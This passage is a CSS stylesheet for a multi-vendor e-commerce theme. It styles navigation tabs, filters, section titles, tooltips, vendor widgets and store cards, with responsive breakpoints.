.social-icon-border-color .social-icon:hover.social-linkedin {
  background-color: #0073b2;
}
.social-icon-border-color .social-icon:hover.social-email {
  background-color: #dd4b39;
}
.social-icon-border-color .social-icon:hover.social-whatsapp {
  background-color: #3c8a38;
}
.tab-content {
  background-color: #fff;
}
.nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  border-bottom: 1px solid #eee;
  color: #333;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-item .nav-link.active,
.nav-tabs .nav-item:hover .nav-link {
  color: #0D5AA7;
}
.nav-link {
  display: block;
  position: relative;
  font-size: 1.4rem;
  font-weight: 600;
  color: inherit;
  line-height: 1;
  letter-spacing: 0;
  text-align: center;
  text-transform: uppercase;
  border-radius: 0;
  border: 0;
  padding: 1.5rem 2.85rem;
  -webkit-transition: border 0.3s, color 0.3s, background-color 0.3s;
  transition: border 0.3s, color 0.3s, background-color 0.3s;
}
.nav-item:not(:last-child) {
  margin-right: 3rem;
}
.nav-fill .nav-item {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.tab-content {
  position: relative;
}
.tab-content > .tab-pane {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 0;
  opacity: 0;
  z-index: -1;
  -webkit-transition: visibility 0.3s, opacity 0.3s;
  transition: visibility 0.3s, opacity 0.3s;
  overflow: hidden;
  visibility: hidden;
}
.tab-content > .active {
  visibility: visible;
  opacity: 1;
  height: auto;
  position: relative;
  z-index: auto;
}
.tab-pane {
  font-size: 1.3rem;
  line-height: 1.7;
  padding: 1.3rem 0;
  color: #666;
}
.tab-pane p {
  margin-bottom: 0;
  font-size: inherit;
  letter-spacing: 0;
  line-height: 2;
}
.tab-nav-boxed .nav-item:not(:last-child) {
  margin-right: 0.5rem;
}
.tab-nav-solid .nav-tabs {
  border-bottom: 0;
}
.tab-nav-solid .nav-item.show .nav-link,
.tab-nav-solid .nav-item .nav-link.active,
.tab-nav-solid .nav-item:hover .nav-link {
  color: #fff;
  background-color: #0D5AA7;
  border-color: #0D5AA7;
}
.tab-nav-solid .nav-link {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  margin-bottom: 0.5rem;
}
.tab-nav-solid .tab-pane {
  padding: 0.8rem 0 1.4rem;
}
.tab-nav-solid2 .nav-item.show .nav-link,
.tab-nav-solid2 .nav-item .nav-link.active,
.tab-nav-solid2 .nav-item:hover .nav-link {
  color: #0D5AA7;
  background-color: #f5f5f5;
  border-color: #f5f5f5;
}
.tab-nav-solid2 .nav-item:not(:last-child) {
  margin-right: 2rem;
}
.tab-nav-solid2 .nav-link {
  color: #333;
}
.tab-nav-solid2 .tab-content {
  border: 1px solid #eee;
}
.tab-boxed .nav-tabs {
  border-bottom: 0;
}
.tab-boxed .nav-link {
  padding: 1.45rem 2.95rem 1.55rem;
  margin-bottom: -0.1rem;
  z-index: 1;
}
.tab-boxed .tab-pane {
  padding: 1.3rem 2rem 0;
}
.tab-boxed .tab-pane.active p {
  margin-bottom: 1.3rem;
}
.tab-nav-outline .nav-tabs {
  border-bottom: 0;
}
.tab-nav-outline .nav-item.show .nav-link,
.tab-nav-outline .nav-item .nav-link.active,
.tab-nav-outline .nav-item:hover .nav-link {
  border: 2px solid #0D5AA7;
  border-radius: 0.3rem;
}
.tab-nav-outline .nav-link {
  color: #333;
  border: 2px solid #fff0;
  padding: 1.3rem 2.85rem;
}
.tab-nav-outline2 .nav {
  position: relative;
  z-index: 1;
}
.tab-nav-outline2 .nav-item.show .nav-link,
.tab-nav-outline2 .nav-item .nav-link.active,
.tab-nav-outline2 .nav-item:hover .nav-link {
  border: 1px solid #eee;
  border-bottom-color: #fff;
}
.tab-nav-outline2 .tab-content {
  border: 1px solid #eee;
}
.tab-nav-outline2 .nav-item:not(:last-child) {
  margin-right: 0.7rem;
}
.tab-nav-outline2 .nav-link {
  border: 1px solid #fff0;
  padding: 1.4rem 2.85rem;
  margin-bottom: -1px;
}
.tab-nav-outline3 .nav-tabs {
  border-bottom: 0;
}
.tab-nav-outline3 .nav-item .nav-link::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  width: 3px;
  height: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  background-color: #fff0;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  z-index: 1;
}
.tab-nav-outline3 .nav-item.show .nav-link::before,
.tab-nav-outline3 .nav-item .nav-link.active::before,
.tab-nav-outline3 .nav-item:hover .nav-link::before {
  background-color: #0D5AA7;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.tab-nav-outline3 .nav-link {
  color: #333;
  border: 1px solid #eee;
  padding: 1.4rem 0 1.4rem 2rem;
}
.tab-nav-underline .nav-item:not(:last-child) {
  margin-right: 3rem;
}
.tab-nav-underline .nav-link {
  padding: 1.4rem 0;
}
.tab-nav-underline .nav-link::after {
  content: "";
  display: block;
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 100%;
  border-top: 3px solid #fff0;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, border-color 0.3s;
  transition: transform 0.3s, border-color 0.3s, -webkit-transform 0.3s;
}
.tab-nav-underline .nav-item.show .nav-link::after,
.tab-nav-underline .nav-item .nav-link.active::after,
.tab-nav-underline .nav-item:hover .nav-link::after {
  border-color: #0D5AA7;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.tab-nav-underline.type2 .nav-item {
  margin-right: 0;
}
.tab-nav-underline.type2 .nav-link {
  padding: 1.4rem 1.5rem;
}
.tab-nav-center .nav {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.tab-nav-center .nav .nav-item {
  margin: 0 1.5rem;
}
.tab-nav-center.tab-nav-outline2 .nav-item {
  margin: 0 0.5rem;
}
.tab-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.tab-vertical .nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  width: 26.3%;
}
.tab-vertical .nav-item {
  margin-right: 0;
}
.tab-vertical .nav-link {
  position: relative;
  padding-left: 2.2rem;
  padding-right: 2rem;
  text-align: left;
  width: 100%;
  margin-bottom: 0.5rem;
}
.tab-vertical .tab-content {
  width: 73.7%;
  border-top: 1px solid #eee;
  padding-left: 2rem;
}
.tab-vertical .tab-pane {
  padding-top: 1.3rem;
}
.tab-vertical.tab-nav-outline3 .nav {
  width: 27%;
}
.tab-vertical.tab-nav-outline3 .nav-link {
  padding-left: 2.1rem;
}
.tab-vertical.tab-nav-outline3 .tab-content {
  padding-left: 1.7rem;
}
.tab-line-grow .tab-pane {
  padding: 1.7rem 0;
}
.nav-filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 0.5rem;
  font-size: 1.4rem;
  color: #666;
  line-height: 1;
}
.nav-filters li:not(:last-child) {
  margin-right: 1rem;
}
.nav-filter {
  display: inline-block;
  position: relative;
  padding: 0.6rem 0 0.7rem;
  color: inherit;
  -webkit-transition: color 0.4s;
  transition: color 0.4s;
}
.nav-filter.active,
.nav-filter:hover {
  color: #0D5AA7;
}
.nav-filter span {
  color: #aaa;
  margin-left: 0.6rem;
}
.filter-underline .nav-filter::after {
  content: "";
  display: block;
  height: 2px;
  border: 1px solid;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
}
.filter-underline .nav-filter.active::after,
.filter-underline .nav-filter:hover::after {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.filter-boxed li {
  margin-bottom: 0.5rem;
}
.filter-boxed .nav-filter {
  padding: 1.1rem 1.9rem;
  border: 1px solid #ccc;
  border-radius: 0.3rem;
  text-transform: uppercase;
  font-size: 1.3rem;
  font-weight: 600;
  color: #333;
  -webkit-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.filter-boxed .nav-filter.active,
.filter-boxed .nav-filter:hover {
  color: #0D5AA7;
  border-color: #0D5AA7;
}
@media (max-width: 991px) {
  .filter-boxed {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .filter-boxed li {
    margin: 0 0.5rem 0.5rem !important;
  }
}
@media (max-width: 767px) {
  .tab-vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
  }
  .tab-vertical .tab-content,
  .tab-vertical .nav-tabs,
  .tab-vertical.tab-nav-outline3 .nav {
    width: 100%;
  }
  .tab-line-grow .tab-content {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}
@media (max-width: 575px) {
  .tab-nav-outline2 .nav-link {
    padding-left: 1rem;
    padding-right: 1rem;
  }
}
.link-section {
  margin-bottom: 2.8rem;
}
.link-section .title {
  margin-bottom: 0.9rem;
}
.side-tab-section {
  margin-bottom: 1.1rem;
}
.title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  margin-bottom: 1.7rem;
  font-size: 2rem;
  font-weight: 700;
  line-height: 1.2;
  letter-spacing: 0.02em;
}
.title.title-link::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  left: 0;
  bottom: -0.8rem;
  background-color: #0D5AA7;
  z-index: 1;
}
.title.title-sm {
  font-size: 1.6rem;
}
.title.title-md {
  font-size: 2rem;
}
.title.title-lg {
  font-size: 3rem;
}
.title-underline {
  position: relative;
  padding-bottom: 1.6rem;
}
.title-underline::before {
  content: none;
}
.title-underline::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  margin-left: 0;
  width: 100%;
  height: 1px;
  background-color: #eee;
}
.title-cross::before,
.title-cross::after {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  content: "";
  height: 2px;
  background-color: #eee;
}
.title-cross::before {
  margin-right: 3rem;
}
.title-cross::after {
  margin-left: 3rem;
}
@media (max-width: 479px) {
  .title-cross::before {
    margin-right: 1.5rem;
  }
  .title-cross::after {
    margin-left: 1.5rem;
  }
}
.title-link-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1.3rem;
}
.title-link-wrapper .title {
  position: relative;
  margin-bottom: 0.8rem;
  padding: 0.7rem 0;
  margin-right: 1rem;
}
.title-link-wrapper a {
  margin-bottom: 1rem;
  margin-left: auto;
  text-transform: capitalize;
  font-weight: 600;
  color: #333;
  letter-spacing: -0.025em;
}
.title-link-wrapper a:hover {
  color: #0D5AA7;
}
.title-link-wrapper a i {
  vertical-align: middle;
  margin-left: 0.5rem;
  font-size: 1.35rem;
  display: inline-block;
  margin-bottom: 0.1rem;
}
.title-link-wrapper::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  border-bottom: 1px solid #eee;
}
.title-link-wrapper.no-link .title-link {
  margin-bottom: 0.8rem;
}
.tab-with-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.tab-with-title .nav-tabs {
  border-bottom: 0;
}
.tab-with-title .nav-item:not(:last-child) {
  margin-right: 2rem;
}
.tab-with-title .nav-link {
  font-size: 1.3rem;
  font-weight: 400;
  letter-spacing: 0;
  color: #333;
  text-transform: capitalize;
  padding: 0;
}
.tab-with-title.tab-nav-boxed {
  padding: 0.3rem 0;
}
.tab-with-title.tab-nav-boxed .title {
  margin-bottom: 0;
  margin-right: 2rem;
}
.tab-with-title.tab-nav-boxed .nav-item:not(:last-child) {
  margin-right: 1rem;
}
.tab-with-title.tab-nav-boxed .nav-item:last-child {
  margin: 0;
}
.tab-with-title.tab-nav-boxed .nav-link {
  border: 1px solid #ccc;
  border-radius: 0.3rem;
  padding: 0.85em 1.42em;
  font-weight: 600;
  text-transform: uppercase;
}
.tab-with-title.tab-nav-boxed .nav-link.active,
.tab-with-title.tab-nav-boxed .nav-link:hover {
  border-color: #0D5AA7;
}
.tab-with-title.tab-nav-link {
  padding: 1.6rem 2rem 0.6rem;
  background: #f5f5f5;
}
.tab-with-title.tab-nav-link .title,
.tab-with-title.tab-nav-link .nav-link {
  margin-bottom: 1rem;
}
.tab-with-title.tab-nav-link .title {
  margin-right: 2rem;
}
.tab-with-title.tab-nav-underline .nav-link::after {
  bottom: -1px;
}
.tab-with-title .nav-item.show .nav-link,
.tab-with-title .nav-item .nav-link.active,
.tab-with-title .nav-item:hover .nav-link {
  color: #0D5AA7;
}
.title-separator {
  margin: 0 0.5rem;
}
.title-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.tab-with-title.tab-nav-center {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 1.2rem;
}
.tab-with-title.tab-nav-center .nav-tabs {
  margin: 0;
}
.tab-with-title.tab-nav-center .nav-item {
  margin: 0 1rem;
}
.tab-with-title.tab-nav-center .nav-link {
  padding: 0.8rem 0;
}
.tab-with-title.tab-nav-center .nav-link::after {
  bottom: 0;
  height: 0.3rem;
  border: none;
  background-color: #0D5AA7;
}
.filter-with-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 1rem;
}
.filter-with-title .title {
  margin-bottom: 0.5rem;
}
.title-section p {
  font-size: 1.3rem;
  color: #666;
  line-height: 2;
  letter-spacing: 0;
}
@media (max-width: 991px) {
  .tab-with-title {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .tab-with-title .nav-tabs {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .tab-with-title.tab-nav-boxed .title {
    margin-bottom: 1rem;
    margin-right: 0;
  }
  .tab-with-title.tab-nav-boxed .nav-item {
    margin-left: 0.5rem !important;
    margin-right: 0.5rem !important;
  }
  .tab-with-title.tab-nav-boxed .nav-link {
    margin-bottom: 0.5rem;
  }
  .tab-with-title.tab-nav-link .nav-item {
    margin: 0 1rem !important;
  }
  .tab-with-title.tab-nav-link .title {
    margin-right: 0;
  }
  .filter-with-title {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .filter-with-title .title {
    margin-bottom: 1rem;
  }
  .filter-with-title .nav-filters {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .filter-with-title .nav-filters li {
    margin: 0 1.5rem;
  }
}
@media (max-width: 575px) {
  .title-link-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .title-link-wrapper .title-link {
    margin-bottom: 2rem;
  }
  .title-link-wrapper a {
    margin-left: 0;
  }
}
.tooltiptext {
  position: absolute;
  padding: 1rem 0.7rem;
  bottom: 125%;
  left: 50%;
  background-color: #333;
  color: #fff;
  font: 400 1.3rem Poppins, sans-serif;
  letter-spacing: 0.01em;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.tooltip-top::after {
  content: "";
  position: absolute;
  top: 96%;
  left: 50%;
  margin-left: -6px;
  border-width: 6px;
  border-style: solid;
  border-color: #333 #fff0 #fff0 #fff0;
}
.vendor-widget {
  margin-bottom: 2rem;
}
.vendor-widget .vendor-name {
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: inline-block;
  max-width: 100%;
  margin-bottom: 0.5rem;
  font-weight: 600;
  font-size: 1.5rem;
  text-transform: capitalize;
  letter-spacing: -0.025em;
  line-height: 1.4;
}
.vendor-widget .vendor-name a {
  color: inherit;
}
.vendor-widget .vendor-name:hover {
  color: #0D5AA7;
}
.vendor-products.grid-type {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 3));
  margin: -2.5px;
  width: calc(100% + 5px);
  grid-auto-rows: 1fr;
}
.vendor-products.grid-type > * {
  padding: 2.5px;
}
.vendor-products .lg-item {
  -ms-grid-column-span: 2;
  grid-column-end: span 2;
  -ms-grid-row-span: 2;
  grid-row-end: span 2;
}
.vendor-products .sm-item {
  -ms-grid-column-span: 1;
  grid-column-end: span 1;
  -ms-grid-row-span: 1;
  grid-row-end: span 1;
}
.vendor-products .product-media {
  height: 100%;
  border-radius: 0.5rem;
  border: 1px solid #fff0;
  overflow: hidden;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
}
.vendor-products .product-media img {
  height: 100%;
}
.vendor-logo {
  max-width: 7rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 7rem;
  flex: 0 0 7rem;
  margin-right: 1rem;
}
.vendor-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.8rem 0;
}
.vendor-product-count {
  font-size: 1.2rem;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0.5rem;
}
.vendor-banner {
  min-height: 18rem;
}
.vendor-banner a,
.vendor-banner img {
  min-height: inherit;
}
.vendor-banner a {
  display: block;
}
.visit-vendor-btn {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.2rem;
  font-weight: 600;
  text-transform: uppercase;
  color: #f93;
}
.visit-vendor-btn:hover {
  color: #0D5AA7;
}
.vendor-widget-1 .product-media:hover {
  border-color: #0D5AA7;
}
.vendor-widget-1 .vendor-personal {
  margin-top: 0.2rem;
}
.vendor-widget-1 .ratings-container {
  margin-bottom: 0;
}
.vendor-widget-2 {
  padding: 2rem;
  border: 1px solid #eee;
  border-radius: 0.5rem;
  overflow: hidden;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
}
.vendor-widget-2:hover {
  border-color: #0D5AA7;
}
.vendor-widget-2 .vendor-details {
  padding-top: 0;
  padding-bottom: 2rem;
}
.vendor-widget-2 .product-media {
  border: none;
}
.vendor-widget-2 .ratings-container {
  margin-bottom: 0;
}
.vendor-widget-3 .vendor-logo {
  border-radius: 0.5rem;
  overflow: hidden;
}
.vendor-widget-3 .vendor-details {
  padding: 2rem 0;
}
.vendor-widget-3 .vendor-personal {
  padding-top: 0.3rem;
}
.vendor-widget-3 .ratings-container {
  margin-bottom: 0;
}
.vendor-widget-3 .ratings-container:not(:last-child) {
  margin-bottom: 0.5rem;
}
.vendor-widget-banner {
  border: 1px solid #eee;
  border-radius: 0.5rem;
  overflow: hidden;
  -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
  transition: border-color 0.3s, -webkit-box-shadow 0.3s;
  transition: border-color 0.3s, box-shadow 0.3s;
  transition: border-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.vendor-widget-banner .product-media {
  border: none;
}
.vendor-widget-banner .vendor-details {
  display: block;
  text-align: center;
  padding-top: 0;
  margin-top: -4.5rem;
  padding-bottom: 2.8rem;
  padding-right: 2rem;
  padding-left: 2rem;
}
.vendor-widget-banner .vendor-logo {
  position: relative;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 0.1);
  box-shadow: 0 0 0 1px rgb(0 0 0 / 0.1);
  max-width: 9rem;
  margin: 0 auto 1.3rem auto;
  border-radius: 50%;
  background-color: #0D5AA7;
  background: #ffb639;
}
.vendor-widget-banner .vendor-logo img {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  border-radius: 50%;
}
.vendor-widget-banner .vendor-name {
  margin-bottom: 0.3rem;
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: 0;
}
.vendor-widget-banner .ratings-container {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 1rem;
}
.vendor-widget-banner .ratings-container .ratings-full {
  margin-right: 0;
}
.vendor-widget-banner .vendor-product-count {
  display: block;
  margin-bottom: 0.6rem;
  font-size: 1.4rem;
}
.vendor-widget-banner:hover {
  -webkit-box-shadow: 5px 0 20px rgb(0 0 0 / 0.08);
  box-shadow: 5px 0 20px rgb(0 0 0 / 0.08);
  border-color: #fff0;
}
.vendor-widget-banner:hover .vendor-logo img {
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
}
.store {
  position: relative;
  border-radius: 0.5rem;
  overflow: hidden;
}
.store .ratings-container {
  font-size: 1.3rem;
  margin-bottom: 0.5rem;
}
.store .store-banner img {
  height: 100%;
  width: 100%;
}
.store-content {
  position: absolute;
}
.store-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1.9rem;
  color: #fff;
}
.store-title a {
  display: inline-block;
  text-transform: capitalize;
  font-size: 2rem;
  line-height: 1;
  color: inherit;
  text-shadow: rgb(0 0 0 / 0.8) 0 1px 0;
  font-weight: 600;
  letter-spacing: -0.025em;
}
.featured-label {
  background: #2d54a3;
  color: #fff;
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: 600;
  padding: 0.2rem 1rem;
  -webkit-box-shadow: 0 0 25px -5px #afafaf;
  box-shadow: 0 0 25px -5px #afafaf;
  border-radius: 0.3rem;
  margin-left: 1.4rem;
  display: inline-block;
}
.seller-info-list {
  margin: 0;
  padding-left: 1.6em;
}
.seller-info-list .store-address,
.seller-info-list .store-phone {
  font-size: 1.4rem;
}
.seller-info-list > * {
  line-height: 1.6;
  letter-spacing: -0.025em;
  margin-bottom: 0.8rem;
  color: #fff;
  opacity: 0.8;
}
.seller-info-list > * a {
  color: inherit;
}
.seller-info-list > * i {
  margin-left: -2.2rem;
  margin-right: 0.3rem;
  vertical-align: middle;
  font-size: 1.5rem;
  line-height: 0;
}
.seller-info-list .store-phone:hover,
.seller-info-list .store-email:hover {
  color: #ffb639;
}
.store-address {
  font-size: 1.3rem;
  color: #fff;
  opacity: 0.8;
  line-height: 1.8;
}
.store-rating,
.store-open {
  color: #fff;
  opacity: 0.8;
}
.store-footer {
  position: relative;
  padding: 2.3rem 2rem;
}
.btn.btn-icon-right.btn-visit i {
  font-size: 2rem;
  margin-left: 0.4rem;
  margin-bottom: 0.4rem;
}
.seller-brand {
  border-radius: 50%;
  background-color: #ff9742;
  width: 8rem;
  height: 8rem;
}
.seller-brand img {
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.vendor-brand {
  max-width: 15rem;
  margin: 0 auto;
  text-align: center;
}
.vendor-brand .brand {
  border: 1px solid #eee;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 2.2rem;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.vendor-brand .vendor-name {
  font-size: 1.4rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 0;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.vendor-brand .vendor-name:hover {
  color: #0D5AA7;
}
.vendor-brand:hover .brand {
  -webkit-box-shadow: 0 5px 20px rgb(0 0 0 / 0.12);
  box-shadow: 0 5px 20px rgb(0 0 0 / 0.12);
}
.store-grid {
  -webkit-box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
  box-shadow: 0 8px 20px rgb(0 0 0 / 0.08);
}
.store-grid .store-banner img {
  min-height: 19.4rem;
}
.store-grid .store-content {
  top: 2.5rem;
  left: 3rem;
  max-width: 19.2rem;
}
.store-grid .seller-brand {
  right: 1.9rem;
  top: -58%;
}
.store-grid:hover .seller-brand img {
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
}
.store-grid .store-title:hover {
  color: #0D5AA7;
}
.store-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eee;
}
.store-list .store-header {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 40rem;
  flex: 0 0 40rem;
  max-width: 40rem;
}
.store-list .store-header a {
  display: block;
  height: 100%;
}
.store-list .store-banner {
  height: 100%;
}
.store-list .store-content {
  position: relative;
}
.store-list .featured-label {
  position: absolute;
  top: 1.5rem;
  left: 1.5rem;
  margin-left: 0;
}
.store-list .store-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 2rem 2rem 2rem 6rem;
}
.store-list .store-title {
  color: #333;
}
.store-list .store-title a {
  text-shadow: none;
}
.store-list .ratings-container {
  margin-bottom: 0.3rem;
}
.store-list .store-address {
  color: #666;
  opacity: 1;
  margin-bottom: 0.9rem;
}
.store-list .seller-brand {
  top: 50%;
  left: 0;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.store-list:hover .seller-brand img {
  -webkit-transform: translateX(-1rem);
  transform: translateX(-1rem);
}
.store-grid .seller-brand,
.store-list .seller-brand {
  position: absolute;
}
.store-grid .seller-brand img,
.store-list .seller-brand img {
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  max-width: calc(100% + 2px);
  margin: -1px;
  -webkit-box-shadow: 0 0 0 1px #eee;
  box-shadow: 0 0 0 1px #eee;
}
.store.store-banner .store-media img {
  min-height: 44rem;
  width: 100%;
}
.store.store-banner .store-content {
  top: 0;
  left: 0;
  max-width: 34.5rem;
  padding: 5rem 4rem 5rem 5rem;
  background-color: rgb(37 38 42 / 0.9);
  height: 100%;
}
.store.store-banner .seller-brand {
  margin-bottom: 2.3rem;
}
.store.store-banner .store-title {
  margin-bottom: 1.6rem;
  font-size: 2rem;
  letter-spacing: -0.025em;
}
.store.store-banner .social-icon {
  margin-right: 0.5rem;
  color: #fff;
  border-color: #ccc;
  opacity: 0.8;
}
.store-wcmp .store-content {
  left: 0;
  right: 0;
  bottom: 0;
  height: 50%;
  background-color: rgb(34 34 40 / 0.85);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 2rem;
}
.store-wcmp .seller-brand {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8rem;
  flex: 0 0 8rem;
  max-width: 8rem;
  margin-right: 2.2rem;
}
.store-wcmp .seller-date {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 10rem);
  flex: 0 0 calc(100% - 10rem);
  max-width: calc(100% - 10rem);
}
.store-wcmp .store-title {
  margin: 0.4rem 0 1.1rem;
}
.store-wcmp .store-title a {
  font-size: 1.8rem;
}
.store-wcmp .store-title a:hover {
  text-decoration: underline;
}
.store-wcmp .seller-info-list {
  margin: 0;
}
.store-wcmp .seller-info-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  letter-spacing: 0;
  opacity: 0.7;
}
.store-wcmp .seller-info-list li p {
  margin-bottom: 0;
  line-height: 2;
}
.store-wcmp .seller-info-list .store-address p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.store-wcmp .seller-info-list .store-rating p {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.store-wcmp .seller-info-list i {
  margin-top: 1.3rem;
  margin-right: 0.8rem;
  font-size: 1.4rem;
}
.store-wcmp .ratings-container {
  margin-top: 0.5rem;
  margin-bottom: 0;
}
.store-wcmp-banner .store-media img {
  width: 100%;
}
.store-wcmp-banner .store-content {
  left: 0;
  right: 0;
  bottom: 0;
  min-height: 40%;
  padding: 2rem;
  background: rgb(0 0 0 / 0.6);
}
.store-wcmp-banner .seller-brand {
  margin: -7rem auto 2rem auto;
}
.store-wcmp-banner .social-icons {
  position: absolute;
  right: 2rem;
  top: -5rem;
}
.store-wcmp-banner .store-title {
  margin-bottom: 1rem;
  font-size: 2rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.store-wcmp-banner .seller-info-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
